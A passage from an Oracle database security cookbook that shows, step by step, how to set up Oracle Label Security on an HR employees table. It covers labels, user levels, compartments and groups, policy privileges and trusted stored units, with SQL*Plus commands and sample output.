   SQL> begin SA_LABEL_ADMIN.CREATE_LABEL(policy_name => 'REG_
   ACCESS', label_tag => 44, label_value => 'RAC', data_label => 
   TRUE); end;
        /
   PL/SQL procedure successfully completed.
   SQL> begin SA_LABEL_ADMIN.CREATE_LABEL(policy_name => 'REG_
   ACCESS', label_tag => 33, label_value => 'OAC', data_label => 
   TRUE); end;
      2 /
   PL/SQL procedure successfully completed.
   SQL>
```
 $-190$ 

8. Next apply the REG ACCESS policy with the default NO CONTROL option on the EMPLOYEES\_OLS\_TBL table, as follows:

```
SQL> begin SA_POLICY_ADMIN.APPLY_TABLE_POLICY(policy_
name=>'REG_ACCESS',schema_name=>'HR',table_name=> 'EMPLOYEES_OLS_
TBL',table_options=>null,label_function=>null,predicate=>null); 
end;
```
**PL/SQL procedure successfully completed.**

9. At this step we will add user authorizations. The highest authorization or the most powerful access level will be granted to the user SKING, as follows:

```
SQL> begin SA_USER_ADMIN.SET_LEVELS(policy_name => 'REG_ACCESS', 
user_name => 'SKING', max_level => 'AAC', min_level => 'OAC', def
level => 'AAC', row_level =>'AAC'); end;
  2 /
```
**PL/SQL procedure successfully completed. SQL>**

10. The next highest access level will be granted to the users LDEHAAN and NKOCHHAR as follows:

```
SQL> begin SA_USER_ADMIN.SET_LEVELS(policy_name => 'REG_ACCESS', 
   user_name => 'LDEHAAN', max_level => 'RAC', min_level => 'OAC', 
   def_level => 'RAC', row_level => 'RAC'); end;
      2 /
   PL/SQL procedure successfully completed.
   SQL> begin SA_USER_ADMIN.SET_LEVELS(policy_name => 'REG_ACCESS', 
   user name => 'NKOCHHAR', max level => 'RAC', min level => 'OAC',
   def_level => 'RAC', row_level=> 'RAC'); end;
      2 /
   PL/SQL procedure successfully completed.
11. The last and lowest access level will be granted to the user SMAVRIS as follows:
```

```
SQL> begin SA_USER_ADMIN.SET_LEVELS(policy_name => 'REG_ACCESS', 
user_name => 'SMAVRIS', max_level => 'OAC', min_level => 'OAC', 
def_level => 'OAC', row_level => 'OAC'); end;
  /
PL/SQL procedure successfully completed.
```
 $|191|$ 

12. In this step, we will first label the rows belonging to SKING, then the rows belonging to LDEHAAN and NKOCHHAR, and finally all the remaining rows that belong to the user SMAVRIS. Connect as the user system and apply the data labels as follows:

**SQL> conn system**

**Enter password:**

**Connected.**

**SQL> update HR.EMPLOYEES\_OLS\_TBL set lb\_column = char\_to\_label ('REG\_ACCESS','AAC') where job\_title in ('President');**

**1 row updated.**

**SQL> update HR.EMPLOYEES\_OLS\_TBL set lb\_column = char\_to\_label ('REG\_ACCESS','RAC') where job\_title in ('Administration Vice President');**

**2 rows updated.**

```
SQL> update HR.EMPLOYEES_OLS_TBL set lb_column = char_
to_label ('REG_ACCESS','OAC') where job_title not in 
('President','Administration Vice President');
```
**103 rows updated.**

**SQL> commit;**

**Commit complete.**

**SQL>**

13. The REG ACCESS policy was created with the NO CONTROL option, hence the labels are not enforced. In this step, we will alter the policy to enforce it for all queries by using the READ\_CONTROL option, and set an optional policy enforcement called LABEL\_DEFAULT. Connect as the user LBACSYS and execute the following procedures:

**SQL> conn LBACSYS**

**Enter password:**

**Connected.**

```
SQL>begin SA_SYSDBA.ALTER_POLICY(policy_name => 'REG_ACCESS', 
default_options => 'READ_CONTROL,LABEL_DEFAULT,'); end;
```
**PL/SQL procedure successfully completed.**

**SQL>**



14. The new settings of the REG ACCESS policy are not inherited and applied automatically. Therefore once we alter the policy, we need to remove and reapply it in order to inherit the new policy enforcement settings from REG\_ACCESS. First we must remove the old policy as follows:

```
SQL> begin SA_POLICY_ADMIN.REMOVE_TABLE_POLICY('REG_
ACCESS','HR','EMPLOYEES_OLS_TBL',false);
```

```
 end;
SQL> /
PL/SQL procedure successfully completed.
```
15. Reapply the REG\_ACCESS policy by executing the following code:

```
SQL>begin
```

```
SA_POLICY_ADMIN.APPLY_TABLE_POLICY(policy_name=>'REG_
ACCESS',schema_name=>'HR',table_name=>'EMPLOYEES_OLS_TBL',table_
options=>null,label_function=>null,predicate=>null);
end;
/
```
**PL/SQL procedure successfully completed.**

**SQL>**

16. Connect as the user SMAVRIS and verify if the policy is correctly applied on the table REG\_DATA\_TBS. At the moment, we should not have access to the rows labeled by the SKING, LDEHAAN, and NKOCHHAR users, but we should have access to all others:

```
SQL> conn SMAVRIS
Enter password:
Connected.
```
**SQL> select salary,email from hr.EMPLOYEES\_OLS\_TBS where job\_title in ('President','Administration Vice President');**

**no rows selected**

**SQL>**

17. SMAVRIS has no access to the rows protected by higher, ranked labels. All other departments are accessible:

```
SQL> select distinct department_name from hr.employees_ols_tbl 
where job_title n
```
**ot in ('President','Administration Vice President')**



**SQL> / DEPARTMENT\_NAME ------------------------------ Administration Accounting Human Resources Public Relations Purchasing IT Shipping Sales Finance Marketing**

**10 rows selected.**

18. Since the user SKING has the highest place in the hierarchy, he/she is able to select from all categories. Connect as the user SKING and verify if he/she has access to all the rows from the table REG\_DATA\_TBS, as follows:

**SQL> conn SKING/SKING Connected. SQL> select distinct job\_title from hr.EMPLOYEES\_OLS\_TBL; JOB\_TITLE ----------------------------------- Public Relations Representative Accounting Manager Programmer Purchasing Clerk Sales Representative Marketing Representative Administration Vice President Stock Manager Administration Assistant President Finance Manager**

$$
-194
$$

#### *Chapter 6*

**Purchasing Manager Human Resources Representative Shipping Clerk Accountant Stock Clerk Marketing Manager Public Accountant Sales Manager 19 rows selected.**

**SQL>**

## How it works...

A data label is composed of rank levels, compartments, and groups. The rank level for a data label is always mandatory, whereas for compartments and groups it is optional. The level is defined by using a numerical scale or tag, a short name, and a long name. A higher number indicates a higher place in the hierarchy and a lower number indicates a lower place in the hierarchy. In our example, the highest level is 300 and represents all access, the lowest is 100 and represents other access. The numeric value can be defined within the 0 to 9999 interval.

No matter how high the privileges a user has, he cannot access the data without authorization, unless he has special policy privileges assigned to him explicitly by administration packages or implicitly by using trusted stored units.

Access to the data protected by the data labels is ensured through authorizations made by comparing the row's label with a user's label and privilege. The data labels indicate row sensitivity and the user label indicates the user sensitivity present due to authorizations and any additional characteristics, such as compartments and groups. Data labels are discrete while user labels are inclusive. In our example, we defined the SKING user's user label with the maximum access level AAC or ALL\_ACCESS and the minimum access level OAC or OTHER\_ACCESS; in this way, the user SKING will have access to all the data and can read all the data labels defined in the table.

 $\overline{195}$ 

Label security is enforced using a label policy that is used and associated with labels, rules, and authorizations. In our example, we initially defined the REG\_ACCESS policy with the NO CONTROL option. This option will not add any initial enforcement on the table, and can be labeled. This makes sense for a table that has data, because if we apply enforcements from the start, the data is not accessible and may not be labeled. After we applied the corresponding labels, we redefined the REG\_ACCESS policy with the READ\_CONTROL and LABEL DEFAULT options. The READ CONTROL option will enforce the policy, and only authorized rows are accessible for the SELECT, INSERT, and UPDATE operations issued against the table. LABEL\_DEFAULT uses the session default row label unless a user specifies a different label during an INSERT operation.

Practically, the access to data is decided by the user's label, which indicates the permitted access received through authorizations; the data or row's label, which indicates the sensibility of the information contained; a special policy privilege, which if granted can bypass label access control; and table policy settings.

## There's more…

When a policy is created, a special label column will be added named the LB\_COLUMN label column:

```
SQL> hr.employees_ols_tbl
```


196

This column will contain a numeric equivalent of the character string value of a label, and all label operations must be performed on this column.

```
SQL> select lb_column from hr.employees_ols_tbl;
```


There are two functions used for label column manipulation, namely LABEL\_TO\_CHAR and CHAR\_TO\_LABEL.

LABEL\_TO\_CHAR will retrieve the corresponding string value for a numerical tag:

**SQL> select label\_to\_char(lb\_column) label,job\_title,lb\_column from hr.employees\_ols\_tbl where job\_title like '%Pre%';**



CHAR TO LABEL will return the specified tag for a character value of the label. We used this function in our examples to apply the labels.

A label policy may have different enforcement options depending on the kind of operation that needs to be enforced.

Through a label policy, we may enforce a write operation for the UPDATE, INSERT, and DELETE statements by using WRITE\_CONTROL, or separately enforce INSERT\_CONTROL for INSERT statements, UPDATE\_CONTROL for UPDATE statements, and DELETE\_CONTROL for DELETE statements. All these controls, if active, are applicable for the rows where the user has write access. There is a special control called CHECK\_CONTROL that ensures that the user will be able to read the data after he or she updates or inserts the data, and the data is in range of user-authorized label levels. ALL CONTROL will enforce all the controls except READ\_CONTROL and CHECK\_CONTROL. If LABEL\_UPDATE is enforced, then the user must have WRITEUP, WRITEDOWN, or WRITEACROSS privileges, a subject covered in the *Using label policy privileges* recipe in this chapter.

197 |

# Defining and using compartments and groups

By using compartments and groups, the granularity of access to data might be increased considerably. In this recipe, we will cover how to implement additional groups and compartments in the table EMPLOYEES\_OLS\_TBL. The compartments will be created based on departments, and the groups will be based on countries and regions.

## Getting ready

All steps will be performed on the HACKDB database.

## How to do it...

Before we start, it is mandatory to find and design a method to compartmentalize and group the data. This is shown in the following steps:

1. Each department manager must be able to see his own data. There will also be users with permissions to see the compartmentalized and grouped data corresponding to their departments. As the user SKING, issue the following SELECT to gather the needed information:

```
SQL> conn SKING
Enter password:
Connected.
SQL> select distinct job_title,country_name,email from 
hr.EMPLOYEES_OLS_TBL where job_title like '%Manager';
```


198



- **14 rows selected.**
- 2. To simplify the scenario and to make it reasonably short, we will choose to group based on country, namely United States of America and United Kingdom, and regions such as AMERICAS and EUROPE, and compartmentalize based on just three departments, such as Purchasing, Stock, and Sales. The compartmentalizing of departments and the grouping based on regions and countries can be summarized as follows:



3. Connect as the user system and create the user DRAPHEAL, who is the manager of the Purchasing department. This user will be allocated to the Purchasing (PUR) compartment and the United States of America (US) group, defined within the parent Americas (AM) group:

```
SQL> conn system
Enter password:
Connected.
SQL> create user DRAPHEAL identified by DRAPHEAL;
```
**User created. SQL>**

4. Next create the user AFRIPP, who is the manager of the Stock department. This user will be allocated to the Stock (STO) compartment and the United States of America (US) group, defined within the parent group Americas (AM):

```
SQL> create user AFRIPP identified by AFRIPP;
```
**User created.**


*Beyond Privileges: Oracle Label Security*

5. Then create the user KPARTNER as the manager of the Sales department. This user will be allocated to the Sales (SAL) compartment and the United Kingdom (UK) group within the parent group Europe (EU).

**SQL> create user KPARTNER identified by KPARTNER;**

**User created.**

6. Grant create session and select the table HR. EMPLOYEES OLS TBL for users DRAPHEAL, KPARTNER, and AFRIPP, as follows:

**SQL> grant create session to DRAPHEAL,KPARTNER, AFRIPP;**

**Grant succeeded. SQL> grant select on hr.employees\_ols\_tbl to DRAPHEAL,KPARTNER, AFRIPP;**

**Grant succeeded.**

7. In this step we will proceed to create the compartments. Connect as the user LBACSYS and create the PURCHASING compartment with the numeric level 1390 assigned to the REG\_ACCESS policy, as follows:

```
SQL> conn LBACSYS
Enter password:
Connected.
SQL>
SQL>
begin 
LBACSYS.SA COMPONENTS.CREATE COMPARTMENT(policy name => 'REG
ACCESS', comp_num => 1390, short_name => 'PUR', long_name => 
'PURCHASING'); 
end;
SQL> /
```
**PL/SQL procedure successfully completed.**

8. Create the Stock compartment with the numeric level 1395 assigned to the policy REG\_ACCESS, as follows:

**SQL>**

**begin** 

```
LBACSYS.SA_COMPONENTS.CREATE_COMPARTMENT(policy_name => 'REG
ACCESS', comp_num => 1395, short_name => 'STO', long_name => 
'STOCK');
```
200

```
end;
SQL> /
PL/SQL procedure successfully completed.
```
9. Create the Sales compartment with the numeric level 1400 assigned to the policy REG\_ACCESS, as follows:

```
SQL>
begin 
LBACSYS.SA_COMPONENTS.CREATE_COMPARTMENT(policy_name => 'REG
ACCESS', comp_num => 1400, short_name => 'SAL', long_name => 
'SALES'); 
end;
```
**SQL> /**

**PL/SQL procedure successfully completed.**

10. In this step we start by creating the parent groups AMERICAS and EUROPE. Create the parent group AMERICAS with the numeric level 3400 assigned to the REG\_ ACCESS policy, as follows:

**SQL>begin** 

```
LBACSYS.SA_COMPONENTS.CREATE_GROUP(policy_name => 'REG_ACCESS', 
group_num => 3400, short_name => 'AM', long_name => 'AMERICAS', 
parent_name => null);
```
**end;**

**SQL> /**

**PL/SQL procedure successfully completed.**

11. Create the parent group EUROPE with the numerical level 3500 assigned to the REG\_ ACCESS policy, as follows:

**begin** 

```
LBACSYS.SA_COMPONENTS.CREATE_GROUP(policy_name => 'REG_ACCESS', 
group_num => 3500, short_name => 'EU', long_name => 'EUROPE', 
parent_name => null); 
end;
/ SQL> /
```
**PL/SQL procedure successfully completed.**



*Beyond Privileges: Oracle Label Security*

12. Create the group UNITED STATES OF AMERICA with the numerical level 3410 and the parent group AMERICAS, as follows:

```
begin
LBACSYS.SA_COMPONENTS.CREATE_GROUP(policy_name => 'REG_ACCESS', 
group_num => 3410, short_name => 'US', long_name => 'UNITED STATES 
OF AMERICA', parent name => 'AM');
end;
```

```
/ SQL> /
```
**PL/SQL procedure successfully completed.**

13. Create the United Kingdom group with the numerical level 3510 and the parent group EUROPE, as follows:

```
begin 
LBACSYS.SA_COMPONENTS.CREATE_GROUP(policy_name => 'REG_ACCESS', 
group_num => 3510, short_name => 'UK', long_name => 'UNITED 
KINGDOM', parent name => 'EU');
end;
/ SQL> /
```
- **PL/SQL procedure successfully completed.**
- 14. Define the label  $OAC:PUR:AM,US$  corresponding to the Purchase department, as follows:

```
begin
```

```
SA_LABEL_ADMIN.CREATE_LABEL(policy_name => 'REG_ACCESS', label_tag 
=> 30, label_value => 'OAC:PUR:AM,US', data_label => TRUE); 
end;
/SQL> /
```
**PL/SQL procedure successfully completed. SQL>**

15. Define the label OAC:STO:AM,US corresponding to the Stock department, as follows: **begin** 

```
SA_LABEL_ADMIN.CREATE_LABEL(policy_name => 'REG_ACCESS', label_tag 
=> 31, label_value => 'OAC:STO:AM,US', data_label => TRUE); 
end;
SQL> /
PL/SQL procedure successfully completed.
```
 $-$ 202 $\overline{ }$ 

```
16. And define the last label OAC:SAL:EU,UK, corresponding to the Sales department, 
   as follows: 
   SQL>
   begin 
   SA_LABEL_ADMIN.CREATE_LABEL(policy_name => 'REG_ACCESS', label_tag 
   => 32, label_value => 'OAC:SAL:EU,UK', data_label => TRUE); 
   end;
   /
   SQL> /
   PL/SQL procedure successfully completed.
```
**SQL>**

17. Grant authorization on the label OAC:PUR:AM,US to the user DRAPHEAL, as follows:

```
begin sa_user_admin.set_user_labels
                            (policy_name => 'REG_ACCESS',
                            user_name => 'DRAPHEAL',
                           max_read_label => 'OAC:PUR:AM,US');
   end;
   /
   SQL> /
   PL/SQL procedure successfully completed.
18. Grant authorization on the label OAC:STO:AM,US to the user AFRIPP, as follows:
   begin sa_user_admin.set_user_labels
                            (policy_name => 'REG_ACCESS',
                            user_name => 'AFRIPP',
                           max_read_label => 'OAC:STO:AM,US');
   end;
   / SQL> /
   PL/SQL procedure successfully completed.
19. Grant authorization on the label OAC:SAL:EU,UK to the user KPARTNER, as follows:
```
**begin sa\_user\_admin.set\_user\_labels**

 **(policy\_name => 'REG\_ACCESS', user\_name => 'KPARTNER',**

$$
\fbox{203}
$$

*Beyond Privileges: Oracle Label Security*

**end; SQL> /**

```
 max_read_label => 'OAC:SAL:EU,UK');
```
**PL/SQL procedure successfully completed.**

20. The labels must be updated by a user who is able to bypass the label security already applied on the table. There are a collection of special privileges that can be granted to bypass label security. One is FULL, which once granted will allow the user to bypass all label security. We will cover this subject in the *Using label policy privileges* recipe, later in this chapter. Grant FULL access privilege to the schema user HR as follows:

```
SQL> begin SA_USER_ADMIN.SET_USER_PRIVS(policy_name => 'REG_
ACCESS', user_name => 'HR', privileges => 'FULL'); end;
   2 /
```
21. Then label the rows using the label  $OAC:PUR:AM,US$  for the Purchasing manager DRAPHEAL, as follows:

**SQL> update** 

```
employees_ols_tbl set lb_column = char_to_label ('REG_
ACCESS','OAC:PUR:AM,US') where department_name ='Purchasing';
```
**6 rows updated.**

**SQL> commit;**

**Commit complete.**

22. Next label the rows of the department Shipping, which is a part of the Stock department, for the user AFRIPP as follows:

```
SQL> update hr.employees_ols_tbl set lb_column = char_to_label 
('REG_ACCESS','OAC:STO:AM,US') where department_name ='Shipping';
```
**45 rows updated.**

**SQL> commit;**

**Commit complete.**



23. Finally, label the rows for the user KPARTNER as follows:

```
SQL> update employees_ols_Tbl set lb_column = char_to_label ('REG_
   ACCESS','OAC:SAL:EU,UK') where department_name ='Sales';
   34 rows updated.
   SQL> commit;
   Commit complete.
24. Now check the visibility for the user DRAPHEAL. Execute the following code as the 
   user DRAPHEAL:
   SQL> conn DRAPHEAL
   Enter password:
   Connected.
   SQL> select distinct job_title from hr.employees_ols_tbl;
   JOB_TITLE
   -----------------------------------
   Purchasing Clerk
   Purchasing Manager
   Human Resources Representative
25. As we can see, the user DRAPHEAL has read rights over his/her labeled rows and 
   over the rows labeled with OAC (other access). Connect as the user SMAVRIS and
```

```
issue the same statement as follows:
SQL> conn SMAVRIS
Enter password:
```
**Connected.**

**SQL> select distinct job\_title from hr.reg\_data\_tbs;**

**JOB\_TITLE**

```
-----------------------------------
```
**Human Resources Representative**

 $|205|$ 

*Beyond Privileges: Oracle Label Security*

26. Also the user SKING has no authorization to see the Purchasing, Stock, and Sales rows at the moment:

**SQL> select distinct job\_title from hr.reg\_data\_tbs;**

**JOB\_TITLE**

```
-----------------------------------
Administration Vice President
President
Human Resources Representative
```
**SQL>**

27. For the user SKING to be able to select all the rows labeled within the compartments and groups, he/she needs to have authorization over compartments and groups. Connect as LBACSYS and grant access to user SKING over Purchase, Stock, and Sales compartments and over United States, United Kingdom, Europe and Americas groups and parent groups by executing the following:

**SQL> conn LBACSYS**

**Enter password:**

**Connected.**

```
SQL> begin sa_user_admin.add_compartments (policy_name=>'REG_
ACCESS',user_name=>'SKING',comps=>'PUR,STO,SAL'); end;
   2 /
```
**PL/SQL procedure successfully completed.**

```
SQL> begin LBACSYS.SA_USER_ADMIN.ADD_GROUPS(policy_name => 'REG_
ACCESS', user_name => 'SKING', groups => 'US,UK,AM,EU'); end;
```
 **2 /**

**PL/SQL procedure successfully completed.**

**SQL>**



28. Now the user SKING has received access rights on all the rows. Connect again as the user SKING and reissue the statement from step 26, as follows: **SQL> select distinct job\_title from hr.employees\_ols\_tbl; JOB\_TITLE ----------------------------------- Sales Representative Purchasing Clerk Administration Vice President Stock Manager President Purchasing Manager Human Resources Representative Shipping Clerk Stock Clerk Sales Manager 10 rows selected. SQL>**

## **How it works...**

Compartments, together with groups, are generally used to better segregate data. Compartments do not have ranks and are not hierarchical. The numerical tags are used just for reference, and control only the display order in the label character string. The numeric value can range from 0 to 9999. Similarly, groups do not have ranks; the numerical value controls only the display order in the label character string. The only difference from compartments is that they may have hierarchy a (parent/child relationship).

A recommended way of using compartments and groups would be to implement them in a manner that reproduces the organization of your company.

#### There's more...

By using compartments and groups, the label authorizations will change. You may have separate compartment and group authorizations.

207

*Beyond Privileges: Oracle Label Security*

# Using label policy privileges

Oracle labels have a set of privileges, which can be used to bypass the current privileges in certain conditions, such as performing exports on label-protected tables or other operations that need to read or update the entire table. The same is true for other DML statements such as INSERT and DELETE.

In the previous recipe, we gave FULL policy privilege to the user HR. In this recipe, we will create a new user OLSAUTH, who will be granted a special privilege called PROFILE\_ACCESS.

## Getting ready

All the steps will be performed on the database HACKDB.

## How to do it...

Usually special privileges should be granted to dedicated users. This can be done as follows:

1. Connect as the user system, create user OLSAUTH and grant create session and SELECT on the table EMPLOYESS OLS TBL, as follows:

```
SQL> conn system
Enter password:
Connected.
SQL> create user OLSAUTH identified by OLSAUTH;
User created.
SQL> grant create session to employees_ols_tbl to OLSAUTH;
SQL> grant select on hr.employees_ols_tbl to olsauth;
```
**Grant succeeded.**

**SQL>**

2. Connect as the user LBACSYS and grant PROFILE\_ACCESS to OLSAUTH by executing the following code:

**begin LBACSYS.SA\_USER\_ADMIN.SET\_USER\_PRIVS(policy\_name => 'REG\_ ACCESS', user\_name => 'OLSAUTH', privileges => 'PROFILE\_ACCESS,'); end;**

 $-$ 208 $-$ 

3. The use of PROFILE ACCESS is enforced through a procedure called set access profile. Therefore, we will use the grant execute on sa\_admin.set\_ access\_profile procedure to OLSAUTH as follows:

**SQL> grant execute on sa\_admin.set\_access\_profile to OLSAUTH;**

4. Connect as the user OLSAUTH and set the access profile of the user SKING:

```
SQL> exec lbacsys.sa_session.set_access_profile('REG_
ACCESS','SKING');
```
**PL/SQL procedure successfully completed.**

5. For the moment, you will have the same visibility over the rows belonging to the user SKING:

**SQL> select job\_title,salary from hr.reg\_data\_tbs where job\_title = 'President';**



## How it works...

Policy privileges are designed to bypass the conventional label security enforcements. The administration of special privileges is performed by using the SA\_USER\_ADMIN.SET\_USER PRIVS procedure. PROFILE\_ACCESS can be used to escalate the label access for a session, to a higher one.

#### There's more...

Usually you must find a secure mechanism to grant these special privileges, such as application context and logon triggers. The idea is to control these privileges within the application and not by Oracle. A recommended method is to use trusted stored units that will provide fine-grained access over the use of privileges, a subject covered in the next recipe.

Other security privileges are:

- $\blacktriangleright$  READ: With this privilege, a user will be allowed to read all the data protected by the policy. It can be granted to users who are performing administrative tasks, such as a data pump export of an entire schema, or specific tables protected by labels.
- $\blacktriangleright$  FULL: With this security privilege, you will get full read and write access on a table protected by the policy.
- $\triangleright$  WRITEUP: With this security privilege granted, a user may raise the row label level up to the maximum authorized level. It can be used only if the LABEL\_UPDATE policy enforcement is active.



*Beyond Privileges: Oracle Label Security*

- $\blacktriangleright$  WRITEDOWN: This security privilege allows a user to set or lower the level within a row label to any level equal to or greater than the minimum authorized level. It can be used only if the LABEL\_UPDATE policy enforcement is active.
- $\blacktriangleright$  WRITEACROSS: This can be used in case we have compartments and groups defined. It allows you to change the compartments or groups of a row label. It can be used only if the LABEL\_UPDATE policy enforcement is active.
- $\triangleright$  COMPACCESS: It allows access to rows by using a row's compartments independent of the row's groups.

# Using trusted stored units

Trusted stored units are usually used to allow specific users to perform operations on tables protected by labels. In this recipe, we will grant the READ privilege on a specific result set to the user SMAVRIS, through a trusted stored unit.

## Getting ready

All the steps will be performed on the database HACKDB.

## How to do it...

We grant the READ privilege to the user SMAVRIS, on a specific result set, using the trusted stored unit as follows:

1. We will create a function which returns a result set from EMPLOYEES OLS TBL. Connect as the user HR and create the function ols tru stored unit as follows:

```
SQL> conn HR
Enter password:
Connected.
SQL> create or replace function ols_tru_store_unit RETURN sys_
refcursor
   2 is
   3 ret_cur sys_refcursor;
   4 begin
  5 open ret cur for select count(*) as no employees, department
name as department from employees_ols_tbl
   6 group by department_name;
```
 $-$ 210 $\overline{ }$ 

#### *Chapter 6*

```
 7 return ret_cur;
      8 end;
      9 /
   Function created.
   SQL>
2. Test the function to make sure that it returns valid information as follows:
   SQL> var r refcursor;
   SQL> exec :r := ols_tru_store_unit;
   PL/SQL procedure successfully completed.
   SQL> print r
   NO_EMPLOYEES DEPARTMENT
   ------------ ------------------------------
                1 Administration
                2 Accounting
                1 Human Resources
                1 Public Relations
                3 Executive
                5 IT
                6 Purchasing
               45 Shipping
               34 Sales
                6 Finance
                2 Marketing
   11 rows selected.
   SQL>
```
 $-$ 

*Beyond Privileges: Oracle Label Security*

3. Connect as the user LBACSYS and add the function as a trusted unit with READ rights, as follows:

```
SQL> conn LBACSYS
   Enter password:
   Connected.
   SQL> begin SA_USER_ADMIN.SET_PROG_PRIVS(policy_name => 'REG_
   ACCESS', schema_name => 'HR', program_unit_name => 'OLS_TRU_STORE_
   UNIT', privileges => 'READ,'); end
   ;
      2 /
   PL/SQL procedure successfully completed.
   SQL>
4. Next, as the user HR, grant execute on ols tru store unit to the user SMAVRIS
   as follows:
   SQL> conn HR
   Enter password:
   Connected.
   SQL> grant execute on ols_tru_store_unit to SMAVRIS;
   Grant succeeded.
   SQL>
```
5. Connect as the user SMAVRIS and execute the function ols tru store unit as follows:

**SQL> conn SMAVRIS Enter password: Connected. SQL> var r refcursor; SQL> exec :r := hr.ols\_tru\_store\_unit; PL/SQL procedure successfully completed.**



#### *Chapter 6*

```
SQL> print r
      NO_EMPLOYEES DEPARTMENT
       ------------ ------------------------------
                   1 Administration
                   2 Accounting
                   1 Human Resources
                   1 Public Relations
                   3 Executive
                   5 IT
                   6 Purchasing
                  45 Shipping
                  34 Sales
                   6 Finance
                   2 Marketing
      11 rows selected.
       SQL>
How it works...
```
A trusted stored unit executes using its own privileges and the caller's label. As a security limitation, it cannot be granted to roles but only to users.

## There's more...

A trusted stored unit can be compiled, created, or recreated as a normal procedure or function, but remember that these operations will remove the label privileges if they are not performed by the owner.

 $-$ 

[www.it-ebooks.info](http://www.it-ebooks.info/)

In this chapter we will cover:

- $\triangleright$  Creating and using Oracle Database Vault realms
- $\triangleright$  Creating and using Oracle Vault command rules
- ▶ Creating and using Oracle Database Vault rulesets
- ▶ Creating and using Oracle Database Vault factors
- Creating and using Oracle Database Vault reports

# Introduction

